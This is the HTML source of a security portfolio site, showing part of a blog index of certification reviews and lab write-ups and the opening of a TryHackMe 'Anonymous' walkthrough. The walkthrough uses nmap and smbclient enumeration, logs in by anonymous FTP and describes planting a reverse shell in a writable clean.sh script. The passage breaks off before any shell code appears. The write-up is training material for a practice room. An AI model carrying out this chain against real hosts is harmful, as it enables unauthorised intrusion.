          <h2><a href="CRTP_Review.html">CRTP Review: Practical Active Directory Exploitation and Red Team Preparation</a></h2>
          <p>A focused look at my CRTP journey: deep Windows enumeration, AD attack paths, PowerShell methodology, delegation abuse, file transfer discipline, and the habits that made the exam manageable.
          </p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">CRTP</span><span class="btag">Certification</span><span class="btag">Review</span>
            </div>
            <a href="CRTP_Review.html" class="read-more">Read More →</a>
          </div>
        </article>


        <article class="blog-list-item" data-category="Certification">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Apr 27, 2026</span>
          </div>
          <h2><a href="eWPTXv3_Review.html">eWPTXv3 Review: Advanced Web Exploitation, Attack Chaining, and Practical Lessons</a></h2>
          <p>A focused breakdown of my eWPTX journey: advanced web vulnerability exploitation, authentication bypass testing,
            server-side attack paths, and methodology that matters in high-complexity environments.
          </p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">eWPTX</span><span class="btag">Certification</span><span class="btag">Review</span>
            </div>
            <a href="eWPTXv3_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

                <article class="blog-list-item" data-category="Lab Walkthroughs">
          <div class="blog-meta">
            <span class="blog-category cat-web">Lab Walkthrough</span>
            <span class="blog-date">Apr 15, 2026</span>
          </div>
          <h2><a href="Blog_TryHackMe.html">Blog TryHackMe Walkthrough: From WordPress to Root</a></h2>
          <p>A TryHackMe room walkthrough covering service discovery, WordPress enumeration, credential recovery, a WordPress foothold, and privilege escalation through a vulnerable SUID binary.</p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">TryHackMe</span><span class="btag">WordPress</span><span class="btag">Linux</span>
            </div>
            <a href="Blog_TryHackMe.html" class="read-more">Read More →</a>
          </div>
        </article>


                <article class="blog-list-item" data-category="Lab Walkthroughs">
          <div class="blog-meta">
            <span class="blog-category cat-web">Lab Walkthrough</span>
            <span class="blog-date">Apr 10, 2026</span>
          </div>
          <h2><a href="HA_Joker_CTF.html">HA Joker CTF: From Web Enumeration to Root Through LXD</a></h2>
          <p>A full TryHackMe walkthrough covering service discovery, authenticated web enumeration, credential reuse, CMS exploitation, a reverse shell, and the final LXD privilege-escalation path.</p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">TryHackMe</span><span class="btag">CTF</span><span class="btag">LXD</span>
            </div>
            <a href="HA_Joker_CTF.html" class="read-more">Read More →</a>
          </div>
        </article>
        
        <article class="blog-list-item" data-category="Certification">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Mar 28, 2026</span>
          </div>
          <h2><a href="eCPPTv3_Review.html">eCPPTv3 Review: From Theory to Real-World Penetration Testing Mastery</a></h2>
          <p>A hands-on journey through the eCPPTv3, bridging the gap between theoretical knowledge and real-world offensive security skills.
            Learn what it takes to think, adapt, and operate like a real-world attacker.
          </p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">eCPPT</span><span class="btag">Certification</span><span class="btag">Review</span>
            </div>
            <a href="eCPPTv3_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

    
        <article class="blog-list-item" data-category="Lab Walkthroughs">
          <div class="blog-meta">
            <span class="blog-category cat-web">Lab Walkthrough</span>
            <span class="blog-date">Feb 23, 2026</span>
          </div>
          <h2><a href="Attacktive_Directory.html">Attacktive Directory: From Kerberos Enumeration to Domain Admin</a></h2>
          <p>A TryHackMe walkthrough covering Active Directory reconnaissance, Kerberos user enumeration, AS-REP roasting, SMB credential discovery, and domain compromise through credential reuse.</p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">TryHackMe</span><span class="btag">Active Directory</span><span class="btag">Kerberos</span>
            </div>
            <a href="Attacktive_Directory.html" class="read-more">Read More →</a>
          </div>
        </article>

        <article class="blog-list-item" data-category="Certification">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Oct 12, 2025</span>
          </div>
          <h2><a href="eWPTv2_Review.html">eWPTv2 Review: Exam Insights, Detailed Score Breakdown, and Lessons Learned</a></h2>
          <p>A complete breakdown of the eWPT certification covering exam structure, preparation strategy, and real-world expectations.
Explore how this certification strengthens web application penetration testing skills and career opportunities.</p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">eWPT</span><span class="btag">Certification</span><span class="btag">Review</span>
            </div>
            <a href="eWPTv2_Review.html" class="read-more">Read More →</a>
          </div>
        </article>

        <article class="blog-list-item" data-category="Certification">
          <div class="blog-meta">
            <span class="blog-category cat-net">Certification</span>
            <span class="blog-date">Sep 8, 2025</span>
          </div>
          <h2><a href="eJPTv2_Review.html">eJPTv2 Review: My Exam Experience, Score Breakdown, and Lessons Learned</a></h2>
          <p>An original review of my eJPTv2 journey, including preparation approach, exam strategy, and final score insights.</p>
          <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
            <div class="blog-tags-row">
              <span class="btag">eJPT</span><span class="btag">Certification</span><span class="btag">Review</span>
            </div>
            <a href="eJPTv2_Review.html" class="read-more">Read More →</a>
          </div>
        </article>


                <article class="blog-list-item" data-category="Lab Walkthroughs">
                  <div class="blog-meta">
                    <span class="blog-category cat-web">Lab Walkthrough</span>
                    <span class="blog-date">Sep 3, 2025</span>
                  </div>
                  <h2><a href="Anonymous_TryHackMe.html">Anonymous TryHackMe Walkthrough: From FTP Access to Root</a></h2>
                  <p>A practical walkthrough covering Nmap and SMB enumeration, anonymous FTP access, a reverse shell, user and root flag collection, and privilege escalation through a SUID binary.</p>
                  <div class="blog-footer" style="border-top:none;padding-top:0;margin-top:0.75rem">
                    <div class="blog-tags-row">
                      <span class="btag">TryHackMe</span><span class="btag">FTP</span><span class="btag">Privilege Escalation</span>
                    </div>
                    <a href="Anonymous_TryHackMe.html" class="read-more">Read More →</a>
                  </div>
                </article>





      </div>
    </div>
  </section>

  <footer class="footer">
    <div class="container">
      <div class="footer-bottom" style="border-top:none;padding-top:0">
        <p>© 2026 Mohamed Yassine Bougamra · <a href="../index.html" style="color:var(--green)">← Back to Portfolio</a></p>
        <p class="footer-ascii">/* stay paranoid, stay safe */</p>
      </div>
    </div>
  </footer>

  <script src="../js/particles.js"></script>
  <script src="../js/main.js"></script>
  <style>
    .blog-list { display: flex; flex-direction: column; gap: 0; }
    .blog-list-item {
      padding: 2rem 0;
      border-bottom: 1px solid var(--border);
      transition: all var(--transition);
    }
    .blog-list-item:first-child { border-top: 1px solid var(--border); }
    .blog-list-item h2 {
      font-family: var(--font-body);
      font-size: 1.25rem;
      font-weight: 600;
      margin: 0.5rem 0 0.5rem;
    }
    .blog-list-item h2 a {
      color: var(--text-primary);
      text-decoration: none;
      transition: color var(--transition);
    }
    .blog-list-item h2 a:hover { color: var(--green); }
    .blog-list-item p { color: var(--text-secondary); font-size: 0.95rem; }
    .blog-list-item:hover { padding-left: 1rem; }
  </style>
</body>
</html>
</file>




<file: blog/Anonymous_TryHackMe.html>
<!DOCTYPE html>
<html lang="en">
<head>
  <meta charset="UTF-8" />
  <meta name="viewport" content="width=device-width, initial-scale=1.0" />
  <title>Anonymous Walkthrough | 0xb0ug44</title>
  <link rel="stylesheet" href="../css/style.css" />
  <link rel="stylesheet" href="../css/terminal.css" />
  <link rel="preconnect" href="https://fonts.googleapis.com" />
  <link href="https://fonts.googleapis.com/css2?family=Share+Tech+Mono&family=Orbitron:wght@400;700;900&family=Rajdhani:wght@300;400;600&display=swap" rel="stylesheet" />
</head>
<body>
  <div class="scanlines" aria-hidden="true"></div>

  <nav class="nav" id="nav">
    <div class="nav-logo">
      <a href="../index.html" style="text-decoration:none;color:inherit">
        <span class="nav-logo-bracket">[</span>
        <span class="nav-logo-text">0xb0ug44</span>
        <span class="nav-logo-bracket">]</span>
        <span class="nav-cursor">_</span>
      </a>
    </div>
    <ul class="nav-links">
      <li><a href="../index.html" class="nav-link">← Back</a></li>
      <li><a href="index.html" class="nav-link" style="color:var(--green)">All Write-ups</a></li>
    </ul>
  </nav>

  <div class="article-header">
    <div class="container">
      <div class="blog-meta" style="margin-bottom:1rem">
        <span class="blog-category cat-web">Lab Walkthrough</span>
        <span class="blog-date">September 3, 2025</span>
      </div>
      <h1 style="font-family:var(--font-display);font-size:clamp(1.5rem,3.5vw,2.2rem);font-weight:700;letter-spacing:2px;margin-bottom:1rem;line-height:1.3;max-width:800px;">
        Anonymous TryHackMe Walkthrough: From FTP Access to Root
      </h1>
      <div style="display:flex;gap:1rem;align-items:center;flex-wrap:wrap">
        <div style="display:flex;align-items:center;gap:0.5rem">
          <div style="width:32px;height:32px;border-radius:50%;background:var(--green-glow);border:1px solid var(--green);display:flex;align-items:center;justify-content:center;font-size:0.8rem;color:var(--green)">MY</div>
          <span style="font-family:var(--font-mono);font-size:0.8rem;color:var(--text-secondary)">Mohamed Yassine Bougamra</span>
        </div>
        <div class="blog-tags-row">
          <span class="btag">TryHackMe</span>
          <span class="btag">Anonymous</span>
          <span class="btag">FTP</span>
          <span class="btag">Privilege Escalation</span>
        </div>
      </div>
    </div>
  </div>

  <main class="article-content" style="z-index:2;position:relative;">
    <div style="background:rgba(255,204,0,0.06);border:1px solid rgba(255,204,0,0.2);border-radius:4px;padding:1rem 1.25rem;margin-bottom:2rem;font-family:var(--font-mono);font-size:0.82rem;color:#ffcc00;">
      ⚠️ Spoiler warning: this post contains the complete solution for the Anonymous room. Try the room yourself first if you want to solve it without hints.
    </div>

    <p>Anonymous is a compact TryHackMe room built around a straightforward but useful attack chain. It starts with network and SMB enumeration, moves through anonymous FTP access and a reverse shell, and finishes with a SUID-based privilege escalation.</p>

    <p>This is the route I followed from the initial scan to both flags.</p>

    <h2>Step 1: Network Enumeration with Nmap</h2>
    <p>I began with a full TCP scan to identify the services exposed by the target.</p>

    <div class="codeblock">
      <div class="bar"><span>recon.sh</span><span>nmap</span></div>
      <pre><code>nmap -p- &lt;target-ip&gt;</code></pre>
    </div>

    <figure class="article-figure">
      <img src="images/anonymous-01.jpg" alt="Nmap scan showing the open services on the Anonymous room target" loading="lazy" />
    </figure>

    <p>The scan showed four open ports, including FTP on port 21 and SMB on ports 139 and 445. Those services gave me two promising directions for the next stage.</p>

    <h2>Step 2: SMB Enumeration</h2>
    <p>I checked the available SMB shares to see whether the target exposed files that could help with the foothold.</p>

    <div class="codeblock">
      <div class="bar"><span>smb-enum.sh</span><span>smbclient</span></div>
      <pre><code>smbclient -L &lt;target-ip&gt;</code></pre>
    </div>

    <figure class="article-figure">
      <img src="images/anonymous-02.jpg" alt="SMB share enumeration results" loading="lazy" />
    </figure>

    <p>The interesting share was called <code>pics</code>. I kept that information for later and moved to the FTP service, which allowed anonymous login.</p>

    <h2>Step 3: Gaining Initial Access Through FTP</h2>
    <p>I connected to FTP and tested the default anonymous account.</p>

    <div class="codeblock">
      <div class="bar"><span>ftp-login.txt</span><span>ftp</span></div>
      <pre><code>ftp &lt;target-ip&gt;
Username: Anonymous</code></pre>
    </div>

    <figure class="article-figure">
      <img src="images/anonymous-03.jpg" alt="Anonymous FTP login to the target" loading="lazy" />
    </figure>

    <p>After logging in, I navigated to the scripts directory and uploaded a reverse-shell script.</p>



 

    <p>I edited <code>clean.sh</code> so it would connect back to my machine:</p>

    <div class="codeblock">
      <div class="bar"><span>clean.sh</span><span>reverse-shell</span></div>
      <pre><code>#!/bin/bash
